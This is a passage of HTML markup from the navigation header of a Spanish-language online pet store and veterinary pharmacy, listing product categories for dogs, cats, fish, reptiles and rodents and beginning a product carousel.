	<li class="cat-item cat-item-1770"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/" data-val="shampoo-gatos-farmacia" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" data-val="perros-farmacia" data-title="Perros" >Perros</a>
	<ul class='children'>
	<li class="cat-item cat-item-1318"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/rinse-acondicionador/" data-val="rinse-acondicionador" data-title="Acondicionador" >Acondicionador</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antibioticos-perros-farmacia/" data-val="antibioticos-perros-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1773"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antimicotico-perros-farmacia/" data-val="antimicotico-perros-farmacia" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antiseptico/" data-val="antiseptico" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1765"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cicatrizantes-perros-farmacia/" data-val="cicatrizantes-perros-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-bocal/" data-val="cuidado-bocal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-oftalmico/" data-val="cuidado-oftalmico" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1761"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-otico-perros-farmacia/" data-val="cuidado-otico-perros-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes/" data-val="desparasitantes" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes-externos/" data-val="desparasitantes-externos" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/diuretico/" data-val="diuretico" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/especialidades/" data-val="especialidades" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1754"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/gastrocinetico-perros-farmacia/" data-val="gastrocinetico-perros-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1750"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/hepatoprotector-perros-farmacia/" data-val="hepatoprotector-perros-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/jabones-medicados/" data-val="jabones-medicados" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1745"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/kits-perros-farmacia/" data-val="kits-perros-farmacia" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutraceuticos/" data-val="nutraceuticos" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutricionales/" data-val="nutricionales" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1742"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/otros-higiene-farmacia/" data-val="otros-higiene-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/padecimientos-cardiovasculares/" data-val="padecimientos-cardiovasculares" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/" data-val="gatos" data-title="Gatos" >Gatos</a>
<ul class='children'>
	<li class="cat-item cat-item-1702"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/accesorios-para-gato/" data-val="accesorios-para-gato" data-title="Accesorios para Gato" >Accesorios para Gato</a>
</li>
	<li class="cat-item cat-item-1696"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/" data-val="alimento-para-gato" data-title="Alimento para Gato" >Alimento para Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1697"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/adultos-alimento-para-gato/" data-val="adultos-alimento-para-gato" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-1698"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/gatitos-alimento-para-gato/" data-val="gatitos-alimento-para-gato" data-title="Gatitos" >Gatitos</a>
</li>
	<li class="cat-item cat-item-1699"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/treats/" data-val="treats" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1687"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/" data-val="farmacia-gato" data-title="Farmacia Gato" >Farmacia Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1691"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antibioticos-farmacia-gato/" data-val="antibioticos-farmacia-gato" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1774"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antimicotico-farmacia-gato/" data-val="antimicotico-farmacia-gato" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1766"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cicatrizantes-farmacia-gato/" data-val="cicatrizantes-farmacia-gato" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1777"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidad-bucal-farmacia-gato/" data-val="cuidad-bucal-farmacia-gato" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1758"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-oftalmico-farmacia-gato/" data-val="cuidado-oftalmico-farmacia-gato" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1762"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-otico-farmacia-gato/" data-val="cuidado-otico-farmacia-gato" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1748"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-farmacia-gato/" data-val="desparasitantes-farmacia-gato" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1692"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-externos-farmacia-gato/" data-val="desparasitantes-externos-farmacia-gato" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1693"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/especialidades-farmacia-gato/" data-val="especialidades-farmacia-gato" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1755"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/gastrocinetico-farmacia-gato/" data-val="gastrocinetico-farmacia-gato" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1752"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/hepatoprotector-farmacia-gato/" data-val="hepatoprotector-farmacia-gato" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1694"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/kits-farmacia-gato/" data-val="kits-farmacia-gato" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1769"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutraceuticos-farmacia-gato/" data-val="nutraceuticos-farmacia-gato" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1695"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutricionales-farmacia-gato/" data-val="nutricionales-farmacia-gato" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1744"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/" data-val="otros-higiene-farmacia-gato" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1771"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/shampoo-farmacia-gato/" data-val="shampoo-farmacia-gato" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1717"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/" data-val="juguetes" data-title="Juguetes" >Juguetes</a>
<ul class='children'>
	<li class="cat-item cat-item-1719"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/otros-juguetes/" data-val="otros-juguetes" data-title="Otros juguetes" >Otros juguetes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-59"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/" data-val="peces" data-title="Peces" >Peces</a>
<ul class='children'>
	<li class="cat-item cat-item-1712"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/alimento-para-peces/" data-val="alimento-para-peces" data-title="Alimento para Peces" >Alimento para Peces</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-57"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/" data-val="perros" data-title="Perros" >Perros</a>
<ul class='children'>
	<li class="cat-item cat-item-1700"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/accesorios-para-perro/" data-val="accesorios-para-perro" data-title="Accesorios para Perro" >Accesorios para Perro</a>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/" data-val="alimento-para-perros" data-title="Alimento para perro" >Alimento para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-117"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/adultos-alimento/" data-val="adultos-alimento" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/cachorro-alimento/" data-val="cachorro-alimento" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/premios/" data-val="premios" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1668"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/" data-val="farmacia-para-perro" data-title="Farmacia Perro" >Farmacia Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1684"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/acondicionadores/" data-val="acondicionadores" data-title="Acondicionadores" >Acondicionadores</a>
</li>
	<li class="cat-item cat-item-1672"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antibioticos-farmacia-para-perro/" data-val="antibioticos-farmacia-para-perro" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1775"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antimicotico-farmacia-para-perro/" data-val="antimicotico-farmacia-para-perro" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1673"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antiseptico-farmacia-para-perro/" data-val="antiseptico-farmacia-para-perro" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1767"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cicatrizantes-farmacia-para-perro/" data-val="cicatrizantes-farmacia-para-perro" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1674"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-bucal/" data-val="cuidado-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1759"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro-perros/" data-val="cuidado-oftalmico-farmacia-para-perro-perros" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1763"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-otico-farmacia-para-perro/" data-val="cuidado-otico-farmacia-para-perro" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1676"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-farmacia-para-perro/" data-val="desparasitantes-farmacia-para-perro" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1677"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-externos-farmacia-para-perro/" data-val="desparasitantes-externos-farmacia-para-perro" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1678"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/diuretico-farmacia-para-perro/" data-val="diuretico-farmacia-para-perro" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-1679"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/especialidades-farmacia-para-perro/" data-val="especialidades-farmacia-para-perro" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1756"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/gastrocinetico-farmacia-para-perro/" data-val="gastrocinetico-farmacia-para-perro" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1751"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/hepatoprotector-farmacia-para-perro/" data-val="hepatoprotector-farmacia-para-perro" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1680"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/jabones-medicados-farmacia-para-perro/" data-val="jabones-medicados-farmacia-para-perro" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1746"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/kits-farmacia-para-perro/" data-val="kits-farmacia-para-perro" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1681"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutraceuticos-farmacia-para-perro/" data-val="nutraceuticos-farmacia-para-perro" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1682"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutricionales-farmacia-para-perro/" data-val="nutricionales-farmacia-para-perro" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1688"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/otros-higiene/" data-val="otros-higiene" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1683"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/padecimientos-cardiovasculares-farmacia-para-perro/" data-val="padecimientos-cardiovasculares-farmacia-para-perro" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-1685"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/shampoo-farmacia-para-perro/" data-val="shampoo-farmacia-para-perro" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/" data-val="juguetes-para-perro" data-title="Juguetes para perro" >Juguetes para perro</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/" data-val="ropa-para-perro" data-title="Ropa para perro" >Ropa para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1667"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/marvels-avengers-ropa-para-perro/" data-val="marvels-avengers-ropa-para-perro" data-title="Marvel´s Avengers Ropa para perro" >Marvel´s Avengers Ropa para perro</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/" data-val="reptiles" data-title="Reptiles" >Reptiles</a>
<ul class='children'>
	<li class="cat-item cat-item-1707"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/alimento-para-reptiles/" data-val="alimento-para-reptiles" data-title="Alimento para Reptiles" >Alimento para Reptiles</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1588"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/" data-val="roedores" data-title="Roedores" >Roedores</a>
<ul class='children'>
	<li class="cat-item cat-item-1710"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/alimento-para-roedores/" data-val="alimento-para-roedores" data-title="Alimento para Roedores" >Alimento para Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/" data-val="ropa" data-title="Ropa" >Ropa</a>
<ul class='children'>
	<li class="cat-item cat-item-1714"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/marvels-avengers-ropa/" data-val="marvels-avengers-ropa" data-title="Marvel´s Avengers Ropa" >Marvel´s Avengers Ropa</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://mivete.com/mi-cuenta/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 whb-nedhm962r512y1xz9j06">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Navegar por mascota		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/categoria-producto/perros/" class="woodmart-nav-link"><span class="nav-link-text">Perros</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520298430{margin-bottom: 0px !important;}.vc_custom_1492520303111{margin-top: -8px !important;margin-right: -35px !important;margin-left: -35px !important;padding-top: 18px !important;padding-right: 35px !important;padding-bottom: 18px !important;padding-left: 20px !important;background-color: #f9f9f9 !important;}.vc_custom_1491839677820{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1491565896651{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491565899851{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491839700379{padding-top: 0px !important;}.vc_custom_1491839695699{padding-top: 0px !important;}.vc_custom_1491839690819{padding-top: 0px !important;}.vc_custom_1491839685267{padding-top: 0px !important;}.vc_custom_1551221828830{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221978334{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221896048{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221924655{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520298430 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565896651"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/alimento/" title="">
						
						<span class="nav-link-text">
							ALIMENTO						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" title="">
				
				Alimento Adultos							</a>
		</li>

		
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" title="">
				
				Alimento Cachorro							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/juguetes/" title="">
						
						<span class="nav-link-text">
							JUGUETES						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565899851"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" title="">
						
						<span class="nav-link-text">
							FARMACIA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/ropa/" title="">
						
						<span class="nav-link-text">
							ROPA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" title="">
						
						<span class="nav-link-text">
							TREATS						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491839677820"><div class="wpb_wrapper">			<div class=" wd-wpb">

												<div id="carousel-624"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-30" data-owl-carousel data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2888 status-publish outofstock product_cat-alimento-gato-adulto product_cat-adultos-alimento-para-gato product_cat-alimento-para-gato product_cat-alimento-gatos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2888">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img fetchpriority="high" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES.png 600w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-id="2888" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/"
				class="open-quick-view quick-view-button"
